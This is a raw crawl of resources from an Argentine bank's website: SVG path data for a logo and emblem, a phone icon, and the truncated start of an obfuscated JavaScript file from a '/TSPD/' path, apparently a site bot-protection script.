d="M205.70115,36.293a2.08017,2.08017,0,0,1-1.42391.35041,3.23915,3.23915,0,0,1-1.26592-.12413c-.22049-.11314-.29977-.45776-.29977-1.07958V33.71605h1.24914c.9974,0,1.02865.05093,1.15568.9213h.39555V32.30892h-.39555c-.127.80817-.15828.87038-1.15568.87038h-1.24914v-2.248c0-.39555.01418-.39555.45776-.39555h.88745a1.77653,1.77653,0,0,1,1.26592.31655,1.996,1.996,0,0,1,.39555,1.01563l.39555-.03385c-.06482-.72888-.11285-1.47339-.127-1.77316h-5.58656v.36459c.9948.06221,1.07379.1412,1.07379,1.31251v3.69042c0,1.16986-.079,1.24914-1.18664,1.32814v.36169H206.272c.09607-.29948.33334-1.43549.41262-1.8481l-.41262-.05064A2.48733,2.48733,0,0,1,205.70115,36.293Z"></path><path class="cls-1" d="M213.30248,30.42262c.79109.048,1.1389.2092,1.20371.588a15.73152,15.73152,0,0,1,.09317,2.03879v2.18694h-.031l-4.702-5.17539h-1.94706v.36169c1.07669.07928,1.331.31655,1.331,1.58682v2.11923a14.63072,14.63072,0,0,1-.09607,2.029c-.06221.37848-.39555.56511-1.05961.599v.36169h3.00668v-.36169c-.79138-.05093-1.1389-.22049-1.184-.599a14.15634,14.15634,0,0,1-.09607-2.029V31.81731h.01678l4.82643,5.38h.50579V33.04938a15.73154,15.73154,0,0,1,.09317-2.03879c.068-.37876.39584-.55382,1.06251-.588v-.36169h-3.02346v.36169Z"></path><path class="cls-1" d="M224.07976,29.78981a.53951.53951,0,0,1-.53675.27112H218.6373a.58909.58909,0,0,1-.60186-.27112h-.206c-.01707.55382-.09636,1.33219-.14149,2.15164h.37876a2.39259,2.39259,0,0,1,.42651-1.044c.17535-.18924.4919-.36169,1.42709-.36169h.489v4.904c0,1.15857-.09346,1.23786-1.18693,1.31685v.36169h3.65657v-.36169c-1.1389-.079-1.235-.15828-1.235-1.31685v-4.904h.7121a1.77531,1.77531,0,0,1,1.26592.29948,2.08663,2.08663,0,0,1,.41262,1.1062l.39555-.03385c-.06221-.67825-.127-1.6742-.1441-2.11778Z"></path><path class="cls-1" d="M226.09164,30.42262c1.01158.07928,1.10765.1441,1.10765,1.3154v3.70171c0,1.15857-.09607,1.23786-1.10765,1.31685v.36169h3.45026v-.36169c-1.01448-.079-1.10765-.15828-1.10765-1.31685V31.738c0-1.17131.09317-1.23323,1.10765-1.3154v-.36169h-3.45026Z"></path><path class="cls-1" d="M236.47338,30.42262c.79109.048,1.1415.2092,1.20371.588a14.996,14.996,0,0,1,.09607,2.03879v2.18694h-.03385l-4.702-5.17539h-1.94417v.36169c1.07379.07928,1.32814.31655,1.32814,1.58682v2.11923a14.15633,14.15633,0,0,1-.09607,2.029c-.06221.37848-.39265.56511-1.05672.599v.36169h3.00639v-.36169c-.79109-.05093-1.1415-.22049-1.18664-.599a14.15634,14.15634,0,0,1-.09607-2.029V31.81731h.01678l4.82643,5.38h.50868V33.04938a15.19135,15.19135,0,0,1,.09317-2.03879c.0651-.37876.39555-.55382,1.05961-.588v-.36169h-3.02346Z"></path><path class="cls-1" d="M246.65459,35.71115l-2.35968-5.84235-.39555.09607L241.55964,35.519c-.46065,1.09058-.72888,1.15857-1.42681,1.23757v.36169h2.772v-.36169l-.36748-.03385c-.45776-.03385-.599-.18663-.40973-.72917.15828-.47454.4268-1.215.53965-1.46934h2.19851l.53965,1.283c.31655.74017.17245.87038-.26823.91552l-.30238.03385v.36169h3.19852v-.36169C247.33544,36.70566,247.036,36.64345,246.65459,35.71115Zm-3.81484-1.72368.88456-2.40772h.03385l.91841,2.40772Z"></path><path class="cls-1" d="M26.98275,1.98461a25.01539,25.01539,0,1,0,25.01611,25.019A25.01813,25.01813,0,0,0,26.98275,1.98461Zm0,49.44309A24.42771,24.42771,0,1,1,51.41118,27.00362,24.42754,24.42754,0,0,1,26.98275,51.42771Z"></path><path class="cls-1" d="M26.98275,3.29018A23.71271,23.71271,0,1,0,50.69618,27.00362,23.71185,23.71185,0,0,0,26.98275,3.29018ZM46.822,38.8871a.58227.58227,0,0,1-.62443.32784c-.7147,0-.61314-1.30557-1.32814-1.30557-.91812,0-.647,1.26043-1.26592,1.26043-.67535,0-.47165-.81945-1.25175-.81945a12.78412,12.78412,0,0,1-2.04284.548c-.44387,0-.64729-.20342-.64729-.75145,0-.61054-.57929-.88166-1.18953-.88166H35.95157c-1.4977,0-2.24365-.9213-2.41611-.75174-.44069.441.715,1.29428,1.90453,1.83682,1.14468.52,1.47223,1.44677,1.73786,1.44677.20342,0,.24884-.2092.24884-.32205a1.14711,1.14711,0,0,0-.45515-.88745c0-.147.068-.18085.17246-.18085,1.15568,0,.94937,1.54284,2.82294,1.54284A12.00593,12.00593,0,0,0,41.668,39.5937c.95516,0,.75174,1.95546,1.80557,1.95546.30527,0,.37008-.15828.37008-.53125,0-.588-.09867-1.22657.24306-1.22657.33912,0,.69532.64989,1.71529.64989a16.828,16.828,0,0,1-1.65858,2.07988,1.42424,1.42424,0,0,1-1.11054.53675c-1.60215,0-1.29428-1.33363-2.48671-1.33363a2.03234,2.03234,0,0,0-1.39584.373c-.16956.16956.06771.47483.30787.47483,1.18982,0,.81656,1.65568,1.735,1.65568.64729,0,.88456-.51418.88456-.20891a1.245,1.245,0,0,1-1.362,1.17536c-1.39874,0-.82234-1.09058-2.92479-1.09058a1.61159,1.61159,0,0,1-1.53126-1.46384c0-.33912.5084.03385,1.53126.03385.54254,0,.88166-.10156.88166-.373,0-.27112-.39844-.38426-.88166-.38426-1.90713,0-1.56251-1.31685-3.097-2.30586a5.8367,5.8367,0,0,1-1.77172-1.56541,3.50235,3.50235,0,0,1-.647-1.63311c-.10185-1.02865-.57639-2.21558-1.66726-2.21558-.34173,0-.34173.34491-.34173.989,0,.95516-.64439,1.29428-.373,1.56541.27112.2772.68085-.40683,1.09058-.40683.61314,0,.27141,1.12472,1.56541,2.419C34.06671,40.27745,35.409,40.074,35.409,42.70744c0,.50319-.20631.95516-.54543.95516-.61314,0-.44358-1.15857-.44358-1.87617a1.52793,1.52793,0,0,0-1.02-1.32235c-.12732-.04543-.40973-.13571-.40973.13542,0,.33912.85331.54254.85331,1.18693,0,.57639-.26563,1.29978-.23467,1.87617.09346,1.7804,3.23556.76852,3.23556,2.46414a1.8142,1.8142,0,0,0,.78849,1.39584,23.03765,23.03765,0,0,1-10.65026,2.60534,21.5802,21.5802,0,0,1-4.9167-.53125,2.3527,2.3527,0,0,0,1.02287-2.02316c0-1.33942-.294-3.45315-.294-4.79807a3.63889,3.63889,0,0,1,1.14179-3.097c.5-.42969,2.28011-1.97253,3.04024-2.65627.31655-.2827.60215-.61025.60215-.84781,0-.10156-.195-.12413-.2827-.05064-2.23526,1.81975-4.99309,3.3513-7.78218,3.3513-1.66986,0-4.04633-.50868-4.04633-2.17594,0-.88716.7856-1.15857.7856-1.94417a.57486.57486,0,0,0-.62182-.55932c-.41812,0-.88427.03385-.88427-.35619,0-.33912.30527-.41812.7121-.41812,1.22918,0,1.26014.452,1.83942.452a.227.227,0,0,0,.2092-.25984c-.03964-.35619-.54833-.55961-.941-.58768-.31655-.02257-1.08218-.83074-1.783-1.02287a1.06541,1.06541,0,0,0,.127-1.283c.41841.02836.441.24856.87327.24856a1.03073,1.03073,0,0,0,1.09347-1.11459,1.21586,1.21586,0,0,0-.87877-1.14729c-.10185-.01968-.26563-.01968-.26563.07639,0,.15538.02546.11285.23467.305a.982.982,0,0,1,.30209.76881c0,.274-.19474.41812-.48872.41812-.31916,0-.76013-.48611-1.37617-.48611a.71269.71269,0,0,0-.62443.55672c-.63311-.25145-1.22368-.3533-1.22368-.76013a10.71975,10.71975,0,0,1,.71789-1.87067c.68953-1.97513,1.75754-3.81456,1.75754-4.555,0-.36719-.21759-.34751-.21759-.68953a4.56654,4.56654,0,0,1,.8507-1.94967c.26273-.25984,1.02287-.4294,1.77172.31655.70082.70082,1.49741.7827,1.83653,1.12443.2882.28559.91552,1.43,1.29428,1.43.13571,0,.27141.03385.27141-.068,0-.12413-.25434-.20342-.53415-.54514-.37008-.45226-.69242-1.53155-1.33942-1.53155-.74885,0-1.22368-1.53155-1.87067-1.53155a1.434,1.434,0,0,1-1.55123-1.32264.6057.6057,0,0,1,.56511-.65249c.20342,0,.21181.13831.21181.34173,0,.34751.03675.36459.26563.59636a5.87814,5.87814,0,0,0,1.02026.52547c.305.16956.40683.44358.54254.57929.13542.1386.36169.02546.44358.10185.15249.1467.24566.452.40683.61314.30816.30527.71789.27112,1.05672.61314.40973.40683.27141,1.15568.85359,1.735.24016.24016.45486.41551.678.61314.22338.19792.32784.61893.51158.77142.41551.34751.74885.35041.88456.2147.10156-.10446-.26852-.1496-.53125-.44358-.16117-.18085-.15538-.4294-.36748-.67825-.22309-.25984-.568-.54514-.80817-.85331-.46615-.58768-.40133-1.26592-.90423-1.76882-.37587-.37587-.82234-.40683-1.12732-.7121-.30816-.31077-.17535-.51418-.48033-.81945-.30816-.30527-1.9922-.67825-1.43288-1.24046.342-.33912.88456.42651,1.09086.22049.13571-.13571.01418-.20371.16956-.35909.11574-.11864.50868.19792.66407.19792a.234.234,0,0,0,.22888-.20631c0-.58478-1.53734-.98612-1.91321-.98612-.17217,0-.22888-.1441-.22888-.35041,0-.4268-.41812-1.26592-.41812-1.52866,0-.23467.44358-.40973.44358-.64729,0-.20342-.18924-.17506-.34173-.10156-.13571.06771-.715.35591-.715.74885,0,.647.44358.74885.44358,1.52866,0,.44358-.67825.41262-1.15857.58218-.5735.20342-1.02.51129-1.02,1.12183,0,.68085.74885.7147.50868.95226-.20342.206-1.25753-.30527-1.25753-1.156,0-1.08768,1.12183-1.294,1.12183-1.46355,0-.17246-.91841-.51158-.91841-1.39584,0-.85359,1.03415-.88456,1.03415-2.3455a.97217.97217,0,0,1,.53125.746c0,.715-.81656,1.088-.81656,1.735a1.14265,1.14265,0,0,0,.98612.98641c.13571,0,.27141-.03414.27141-.27141,0-.342-.50868-.41262-.50868-1.02,0-.91841,2.14469-1.39613,2.14469-2.24655,0-.68085-.81945-.68085-.81945-1.19243,0-.57639.715-.44069.715-.44069a1.0718,1.0718,0,0,0-.068.44069c0,.44358.85359.61314.85359,1.19243,0,.373-.54543.81656-.37587.98612.16956.17246.91841-.61314,1.15568-.373.274.274-1.56541,1.05412-1.56541,1.803,0,.24016.24016,1.08768.48033,1.08768.13281,0,.226-.06771.22049-.33883a6.49611,6.49611,0,0,1-.08767-.74885c0-.54254,1.66986-.96094,1.66986-1.83971,0-.7121-1.73786-1.41841-1.73786-1.97224,0-.47483.099-.88456.74885-.98612.27141-.04254.37587,0,.37587.13542,0,.30816-.34173.37587-.34173.8507,0,.647,1.735.85041,1.735,1.83942,0,.33912.24856.44358.647.53965,1.02.24306,2.919.51447,2.99539.51447.0761,0,.1467-.10735.1467-.20342,0-.12153-.05932-.23467-.41812-.31366a13.5899,13.5899,0,0,1-2.65338-.6415c0-.20342.58507-.53125,1.90453-1.088a14.59857,14.59857,0,0,1,5.2078-1.39584c2.01477,0,6.87505,1.94128,6.87505,2.23237,0,.353.647.62443.74885.72888a11.701,11.701,0,0,1,1.59926,2.78908.65742.65742,0,0,0,.373.37587c.22338-.00839.20631-.37587.20631-.37587,0-.67825-1.362-2.61952-1.362-2.82294,0-.1441.13571-.28241.13571-.47743,0-.20342-.08478-.33912-.373-.47483-2.21529-1.05672-5.38025-1.97513-5.38025-2.27751,0-.2092,1.19243-.20631,1.19243-.7856,0-.32784-2.55152.47483-4.01537.47483-1.32814,0-3.37676.44358-3.37676-1.0003s2.04863-1.8481,3.4954-1.8481a13.74639,13.74639,0,0,1,9.87045,3.6311c1.82235,1.87328,3.272,7.07847,3.272,9.22027a52.63447,52.63447,0,0,1-.75724,5.92568,1.22219,1.22219,0,0,0,1.2801,1.46355c.88456,0,.7827-.33912,1.56541-.33912a.6563.6563,0,0,1,.715.68114c0,.91552.27112,1.4948,1.02,1.4948a.97293.97293,0,0,0,.9213-.98612c0-.33912-.1386-.81685-.51158-.81685-.37587,0,.23727,1.12183-.44358,1.12183-.40683,0-.33912-.373-.33912-.81366a1.31483,1.31483,0,0,0-1.39584-1.29428c-.81656,0-1.02026.33912-1.53155.30527-.30527,0-.61314-.26852-.59636-.7827.03414-1.09926.746-2.74105.746-5.95954,0-2.54863-1.51159-7.621-3.29459-9.52843C36.77391,8.50087,32.95646,7.0541,28.5794,7.0541c-1.98931,0-4.26132.56511-4.26132,2.45835a1.87337,1.87337,0,0,0,.616,1.30528c.10446.11314.15538.39294-.04514.44387a17.29373,17.29373,0,0,0-3.812,1.60215c-.30816-.30816-1.53155-.85331-1.53155-.989,0-.20342.27112-.47483.27112-.98612,0-.51158-.23727-1.12472-.74885-1.12472-.06771,0-.17217.07639-.17217.13571,0,.09317.11024.21181.11024.30787,0,.06221-.04543.07928-.17535.10185a2.20554,2.20554,0,0,0-1.09058.7827,1.91276,1.91276,0,0,0-.88456.048,1.00327,1.00327,0,0,0-.5735.93809c0,.54254.77692.715.77692,1.18953,0,.30816-.81656.60186-.81656.60186a1.83472,1.83472,0,0,0-2.00638-1.38167.186.186,0,0,0-.16667.18374c0,.32494.41812.63282.41812,1.04544,0,.5029-1.068.9213-1.068,1.96674a1.67317,1.67317,0,0,0,.7121,1.32814,1.6621,1.6621,0,0,0-.86748,1.4977,1.92858,1.92858,0,0,0,1.07379,1.735.83594.83594,0,0,1,.45776.989,9.56138,9.56138,0,0,0-.54833,1.83653c0,.2827.13281.43519.13281.715,0,.61314-.31366.9268-.726,1.90742a43.23561,43.23561,0,0,1-1.70979,4.11693A.90859.90859,0,0,0,12.125,30.841a4.69893,4.69893,0,0,0,1.58826.70487h.31916c.47483,0,.57639.67825.19792,1.02865a.72424.72424,0,0,0-.246.469c0,.40683.31945.57639.31945.81366,0,.20371-.11024.33912-.11024.58218,0,1.08508,1.15857.84781,1.15857,1.25464,0,.48033-.52286.68374-.52286,1.59926,0,2.52056,2.80876,2.888,4.97892,3.086,1.6418.1467,1.783.46326,1.83942,1.98931.07639,2.00609.74624,3.53764.74624,5.2049a2.28953,2.28953,0,0,1-.46355,1.362,1.16191,1.16191,0,0,1-1.22918.31077A23.11988,23.11988,0,1,1,50.1085,27.00362,22.88048,22.88048,0,0,1,46.822,38.8871Z"></path><path class="cls-1" d="M46.62989,31.57975c0-.95342-1.11315-1.123-1.11315-1.123-.44358-.068-.81685.06771-.23756.39844.23467.13542.715.35157.715.72454,0,.47483-.40973.54254-.921.74624-.18374.07321-.37327.1412-.37327.4294s.44387.35591,1.39613.52c.568.09607,1.03965.24306,1.03965.68374,0,.38426-.22888.67825-.08738.67825a.69308.69308,0,0,0,.67246-.67825c0-.91552-.74306-1.15279-1.96674-1.3562A1.03949,1.03949,0,0,0,46.62989,31.57975Z"></path><path class="cls-1" d="M21.18149,16.29983c.47483,0,.68114-.57929,1.18953-.57929.57929,0,.81685.40683,1.29428.40683,1.43,0,1.90742-.57929,3.0631-.57929,1.53155,0,1.59926,1.704,2.9274,1.704.40712,0,1.6334-.1386,2.00638-.1386,1.15857,0,1.36488,1.02287,2.34811,1.02287.44358,0,.989-.27112.989-.57929,0-.10156-.342.03414-1.02287.03414-.91841,0-.84491-1.02026-2.31425-1.02026-.25724,0-1.32235.13571-1.70111.13571-1.23207,0-1.12183-1.90453-3.23266-1.90453-1.05672,0-1.735.67825-3.0631.67825-.40683,0-.57929-.441-1.29428-.441-.47454,0-.7827.64439-1.18953.64439-.44358,0-.47743-.441-1.29428-.441-.44358,0-1.08768.47772-1.08768.88456,0,.342.03385.91841.373.91841.274,0,.30787-.13571.30787-.373,0-.20342-.06771-.30527-.06771-.54543,0-.20342.22309-.33912.47454-.33912C20.26308,15.78536,20.29722,16.29983,21.18149,16.29983Z"></path><path class="cls-1" d="M26.11526,18.80043a4.86286,4.86286,0,0,1,1.78879.70371,4.27705,4.27705,0,0,0,1.54544.48611c1.97542,0,2.89354,3.87387,5.00438,3.87387.10735,0,.27431-.04225.27431-.18085,0-.20342-.33912-.373-.8507-.61314A.986.986,0,0,1,33.332,22.457c0-.23727.16956-.20052.37587-.20052.40683,0,.61054-.03675.61054-.27431,0-.13542-.15567-.2173-.61054-.34173-.75145-.20342-1.05672-1.32814-2.04284-1.7775-.05093-.02257-.35619-.16088-.35619-.29659a11.05972,11.05972,0,0,1,2.73816-.20342c2.14469,0,1.87067,3.90512,4.61173,3.90512,1.037,0,1.9242,1.16407,1.9242.82495a1.96988,1.96988,0,0,0-1.90742-1.294c-1.78589,0-2.04284-4.06629-4.62851-4.06629-1.22628,0-3.64239.33912-4.59755.33912a6.34923,6.34923,0,0,1-3.00928-1.10475c0-.17535.63021-.05093.79109-.2121.09346-.09317.03964-.29659-.18345-.45486a1.32861,1.32861,0,0,0-.76013-.23727A3.00041,3.00041,0,0,0,24.6601,17.95a3.34054,3.34054,0,0,1-2.08277.95226,6.10273,6.10273,0,0,1-1.7885-.21759c-.1386-.03385-.35619-.19213-.48322-.0651-.2121.2121-.07928.43519.32205.60186a4.33715,4.33715,0,0,0,1.94967.39584C23.86033,19.61727,24.83516,18.80043,26.11526,18.80043Z"></path><path class="cls-1" d="M40.27481,29.98194c-.33883-.77981-.70631-1.78879-1.12443-2.55442a3.05751,3.05751,0,0,0-2.45-1.87067c-.19213,0-.68114.03385-.68114.27112,0,.33912,1.09086-.373,2.48671,1.772a14.01274,14.01274,0,0,1,1.05412,3.02635c.17217.54659.44358.91957.305,1.05527-.23727.23727-.57639-.10185-.81366-.61169-.2882-.61893-.88716-1.43-1.26043-1.43-.206,0-.37558-.03385-.37558.1386,0,.34751.65828.63282.40973.88427-.18663.18953-.47483-.24016-1.4977-.7827a5.1811,5.1811,0,0,0-1.70111-.51129c-.19792-.02836-.37587.02257-.37587.20342,0,.17246.2121.27112.37587.30787a6.283,6.283,0,0,1,2.04024,1.29283,13.0819,13.0819,0,0,0,7.08107,3.60564c.66985.12992.88456-.23727.88456-.33912,0-.16956-.10446-.16956-.54543-.33912-1.02287-.39555-2.252-1.2205-1.87067-1.59926.23756-.23727,1.22368-.03385,1.46384-.27141.11864-.11864-.147-.52547-.57929-.95487a1.91585,1.91585,0,0,0-1.19243-.44242A1.66564,1.66564,0,0,1,40.27481,29.98194Z"></path><path class="cls-1" d="M30.90754,26.89048a12.0539,12.0539,0,0,0,3.4899.51158,4.09794,4.09794,0,0,1,.77981.10446c.195.068.469.2121.68953.29688.294.11285.50868.08738.50868-.1386,0-.33912-.50029-.72888-1.04833-.86459a6.73707,6.73707,0,0,0-.9213-.12442,9.40168,9.40168,0,0,1-3.17335-.51129A3.55894,3.55894,0,0,1,30.13613,25.034c-.12153-.19763-.36169-.43519-.57639-.2202C29.13323,25.24608,30.18416,26.492,30.90754,26.89048Z"></path><path class="cls-1" d="M34.11475,25.9469c.54254,0,1.2746-.2882,1.2746-.52576,0-.18085-.14149-.2147-.26852-.2147-.18924,0-.6415.05932-1.00608.05932-2.75783,0-3.14759-5.06919-6.90891-5.06919-.11285,0-.34462.0026-.41812-.116l-.01968-.03385-.02257-.04225c-.07928-.15567-.18085-.28559-.66407-.28559a3.68966,3.68966,0,0,0-1.25464.35041,4.22457,4.22457,0,0,1-.95516.33334c-.21759,0-.3533-.01389-.43808-.01128-.12413,0-.19213.05932-.19213.19792,0,.25984.67825.55961,1.1389.55961a3.6048,3.6048,0,0,0,.8562-.18953,5.54552,5.54552,0,0,1,1.52576-.18345C30.481,20.773,30.64192,25.9469,34.11475,25.9469Z"></path><path class="cls-1" d="M46.3333,35.08383c-1.05412,0-1.22628.85331-2.55152.85331-1.94128,0-2.351-.68374-4.59465-.68374-.88745,0-1.4977.548-2.82583.548-.87877,0-2.82583-.75145-2.82583-1.70111a.19222.19222,0,0,1,.30816-.0735c.68085.48062.81366.50319,1.088.51447.20891.0055.373-.068.373-.23756a6.42309,6.42309,0,0,0-1.15568-.85331c-.88456-.61025-2.31425-1.32814-2.31425-1.83653,0-.16956.16927-.19792.33883-.19213.55382.01678,1.59955.4294,1.93867.4294.13831,0,.274,0,.274-.23727,0-.22627-1.05122-.67969-2.11084-.93114a12.65824,12.65824,0,0,1-1.29428-.36748c-.24856-.09028-.33912-.16377-.33912-.40394,0-.13571.16956-.27141.37327-.27141h2.07669c.44358,0,.715.03675.715-.17217,0-.30527-.715-.50868-1.4297-.50868-1.59955,0-2.84551.04514-3.812-.9213-1.02026-1.01708-1.25753-3.33423-2.10794-4.18493-.9213-.91841-1.6334-.68085-1.6334-1.02,0-.23727.746-.30527,1.05412-.30527.57929,0,1.0029.47483,1.26014.47483.20342,0,.20342-.23467.20342-.27141,0-.40973-.94937-.85041-1.46355-.85041-.61343,0-2.03474.16956-2.48382.16956-.7827,0-.989-.61314-1.32814-.61314-.20631,0-.25145.06482-.23756.23727.03125.40394.81685,1.05672,1.5657,1.46384a24.137,24.137,0,0,1,2.51767,1.15857c.44358.40683.20342.6441-.068.6441-.305,0-.47454-.13571-.85041-.13571a.21938.21938,0,0,0-.24306.24016c0,.64729,2.28619,1.5628,2.28619,3.47283,0,1.18114-.57929,1.8481-.57929,2.82439a1.29637,1.29637,0,0,0,.44358,1.11893c.27112.16956.40683.068.40683-.16956,0-.16956-.30527-.305-.30527-.94937a6.54625,6.54625,0,0,1,.50029-1.86923c.09028-.25145.11574-.64989.35041-.64989.58218,0,.54543,1.32814,1.05672,1.32814.274,0,.67825-.1412.67825.06771,0,.40712-1.43.91986-1.088,1.259.23727.23727,1.12183-.54688,1.32814-.54688.23727,0,.34462.23033.10185.47888-.21759.215-1.15857,1.11922-1.15857,1.46384,0,.27141.74885.7121,1.02.7121.342,0,.47743-.33912.81656-.33912,1.11893,0,2.57988,1.9951,3.57468,2.58827a3.99808,3.99808,0,0,0,2.17855.61054c.7827,0,1.4977-.31077,2.17855-.31077.989,0,2.00927.921,2.89094.921.48033,0,.274-.79109.75145-.79109.52836,0,1.057.80817,1.6334.80817.59347,0,1.882-1.15857,2.51767-1.15857.599,0,.74885.4294.74885,1.00579,0,.2092.616.03414.616-.64989A1.20014,1.20014,0,0,0,46.3333,35.08383Z"></path><path class="cls-1" d="M21.24948,18.00094c.41233,0,1.04544.23148,1.2911.23148.30816,0,1.057-.23148,1.057-.40394,0-.30527-.70921-.0651-1.12472-.2882a2.33746,2.33746,0,0,0-1.22339-.46065,1.28812,1.28812,0,0,0-.81974.19792c-.18924.19213-.54254.0761-.54254.28241,0,.27141.43519.44647.783.441C20.961,17.99516,20.84236,18.00094,21.24948,18.00094Z"></path><path class="cls-1" d="M34.80428,31.79474c-.39265.39555,1.38456,1.44677,1.38456,1.684a.89831.89831,0,0,0,1.02316.93809c.16927,0,.33044-.079.33044-.23177C37.54243,33.51842,35.0728,31.52912,34.80428,31.79474Z"></path><path class="cls-1" d="M23.6653,25.55685c-.15249-.1386-.30787.031-.30527.16956a.31443.31443,0,0,0,.10185.27112,3.62083,3.62083,0,0,1,.85041,2.52056c0,.67825-.7147,1.97253-.7147,2.82439,0,1.46384,1.19243,1.803,1.4297,1.56541.20342-.20342-.88427-.58189-.88427-1.56541,0-.95371.7147-2.1065.7147-2.82439a6.0605,6.0605,0,0,0-.048-.88716c-.02807-.20342.1441-.24856.24016-.13571a1.47967,1.47967,0,0,1,.41841,1.02287c0,.94966-.47483,1.46095-.47483,1.87067,0,.13571-.03385.16956.10185.16956a2.53095,2.53095,0,0,0,.98612-2.04024C26.08141,27.29181,24.64882,26.43561,23.6653,25.55685Z"></path><path class="cls-1" d="M20.09091,25.26576c-.76013-.42651-3.52086-1.20082-3.52086-1.4242,0-.226.25434-.24016.76563-.24016.195,0,.441.01418.441-.12153,0-.16667-.97223-.57929-1.4977-.57929-.64729,0-.72339.373-.72339.67825A2.61291,2.61291,0,0,0,16.259,25.249c.13571.13831.05382,1.30528.55961,1.30528.31077,0,.58507-.18374.58507-.794,0-.20342,1.75175.13571,1.75175.33912,0,.10735-.18924.18085-.18924.26563,0,.1441.01418.18085.274.18085.47772,0,1.38456-.24016,1.38456-.746C20.62477,25.5907,20.43553,25.455,20.09091,25.26576Zm-3.51247-.55382c0-.21181.35041-.11024.75724.01968.647.2092.89584.28559,1.12183.38166.24016.10156.60186.20342.60186.40973C19.05936,25.76026,16.57844,24.97756,16.57844,24.71193Z"></path><path class="cls-1" d="M16.553,26.91884c-.13831.13571-.12442.36459-.12442.77981,0,.20081.116.15278.44937-.05353.79688-.489.96644-.57379.82524-.715A1.74146,1.74146,0,0,0,16.553,26.91884Z"></path><path class="cls-1" d="M29.38178,39.40707c0-.7856.4294-1.46355.274-1.46355-.40973,0-.88427.75145-.88427,1.39584a1.91135,1.91135,0,0,0,.678,1.59926c.7827.77981,1.73786.441,2.24944.95516.54254.54254.20342,1.31106.20342,1.89874,0,1.7069,1.04544,2.33972,2.24655,2.83162.91812.373.57639,1.45806.88427,1.45806a.8959.8959,0,0,0,.8507-.98351,1.28466,1.28466,0,0,0-.88456-1.15857c-.9213-.36719-2.38486-.47454-2.38486-2.14759,0-.61025.274-1.31656.274-1.87038,0-.7801-.49451-1.08508-1.63311-1.08508C30.05713,40.83706,29.38178,40.3,29.38178,39.40707Z"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hipotecario.com.ar/wp-content/uploads/2019/07/phone-atencion-01.svg
body_size: 761
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" width="50" height="50" viewBox="0 0 50 50"><defs><style>.cls-1{fill:none;stroke:#f17422;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;}</style></defs><title>phone-atencion</title><path class="cls-1" d="M40.61579,42.13334c-.00907,0-.00907.01017,0,0-.38075.41144-.77179.78254-1.19229,1.19229a25.80788,25.80788,0,0,0-1.8858,1.95449,4.71155,4.71155,0,0,1-3.674,1.55439c-.14644,0-.30247,0-.44892-.01081a21.18177,21.18177,0,0,1-7.62155-2.28643A43.386,43.386,0,0,1,11.37065,33.24169a39.67431,39.67431,0,0,1-7.03531-11.715A13.95666,13.95666,0,0,1,3.2412,15.409a4.483,4.483,0,0,1,1.34838-2.90161L7.92139,9.17558a2.22061,2.22061,0,0,1,1.48518-.694,2.08659,2.08659,0,0,1,1.42666.68439l.02952.02952c.59588.55672,1.16225,1.13331,1.75871,1.74848.30247.31323.6157.62535.92788.94828l2.6684,2.66672a1.86629,1.86629,0,0,1,0,3.02986c-.28376.28318-.5573.56694-.84048.84048-.82119.8399-1.6032,1.62191-2.45333,2.38353-.01929.01929-.03859.02952-.04881.04934a1.99314,1.99314,0,0,0-.5079,2.2178c.00965.02952.01987.05846.02952.0874a21.45066,21.45066,0,0,0,3.15585,5.15009l.01023.00965a35.85748,35.85748,0,0,0,8.676,7.89514,13.3829,13.3829,0,0,0,1.20194.65487c.35245.176.68445.34222.96821.51813.03859.01929.07717.04823.11686.06753a2.11452,2.11452,0,0,0,.967.24459,2.09288,2.09288,0,0,0,1.4857-.67358l3.34146-3.342a2.21241,2.21241,0,0,1,1.47553-.7332,1.98979,1.98979,0,0,1,1.40742.71391l.01929.01929,5.38446,5.38387A1.9319,1.9319,0,0,1,40.61579,42.13334Z"></path><path class="cls-1" d="M37.31292,25.49358a1.31966,1.31966,0,0,0,1.08449-1.52434,15.20438,15.20438,0,0,0-12.38972-12.3903,1.32709,1.32709,0,0,0-1.442.7962"></path><path class="cls-1" d="M45.69725,25.09289a1.29515,1.29515,0,0,0,1.07485-1.50447A25.03652,25.03652,0,0,0,26.36921,3.1856a1.30843,1.30843,0,0,0-1.44938.83874"></path></svg> 

--- FILE ---
content_type: text/javascript
request_url: https://tuhogar.hipotecario.com.ar/TSPD/0822dcd86eab2000f9d11e61977a05c0642727f529f11fed6db63e090b8d78d360fad3dc1288d5cc?type=17
body_size: 35052
content:
window.iQF=!!window.iQF;try{(function(){(function(){var O=-1,O={ZZ:++O,lo:"false"[O],Z:++O,ZI:"false"[O],oZ:++O,IiZ:"[object Object]"[O],lj:(O[O]+"")[O],sI:++O,Jj:"true"[O],iZ:++O,Zs:++O,Lo:"[object Object]"[O],L:++O,Ls:++O,L_s:++O,l_s:++O};try{O.zi=(O.zi=O+"")[O.Zs]+(O.z_=O.zi[O.Z])+(O.Jo=(O.O_+"")[O.Z])+(!O+"")[O.sI]+(O.Zi=O.zi[O.L])+(O.O_="true"[O.Z])+(O.oj="true"[O.oZ])+O.zi[O.Zs]+O.Zi+O.z_+O.O_,O.Jo=O.O_+"true"[O.sI]+O.Zi+O.oj+O.O_+O.Jo,O.O_=O.ZZ[O.zi][O.zi],O.O_(O.O_(O.Jo+'"\\'+O.Z+O.Zs+O.Z+O.lo+"\\"+O.iZ+O.ZZ+"("+O.Zi+"\\"+O.Z+O.Ls+
